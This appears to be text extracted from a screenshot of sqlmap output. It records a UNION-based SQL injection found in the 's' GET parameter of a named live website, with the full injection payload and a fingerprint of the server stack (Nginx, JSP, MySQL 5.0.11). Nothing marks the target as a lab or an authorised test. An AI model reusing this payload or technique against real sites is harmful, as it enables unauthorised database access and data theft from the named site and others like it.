 Place: GET
Parameter: s
Type: UNION query
Title: MySQL UNION query (NULL) - 11 columns
Payload: pc=10&s=null') LIMIT 1,1 UNION ALL SELECT NULL, NULL, NULL, NULL, N
ULL, NULL, CONCAT(0x3a6c6d643a,0x45726a73444470416e53,0x3a71756c3a), NULL, NULL,
NULL, NULL#&k=
---
[23:46:51] [INFO] the back-end DBMS is MySQL
web application technology: Nginx, JSP
back-end DBMS: MySQL 5.0.11
[23:46:51] [WARNING] HTTP error codes detected during testing:
500 (Internal Server Error) - 43 times
[23:46:51] [WARNING] cannot properly display Unicode characters inside Windows O
S command prompt (http://bugs.python.org/issue1602). All unhandled occurances wi
ll result in replacement with '?' character. Please, find proper character repre
sentation inside corresponding output files.
[23:46:51] [INFO] fetched data logged to text files under 'F:\????\????\SqlMap?P
ython?????\Bin\output\www.wanda-gh.com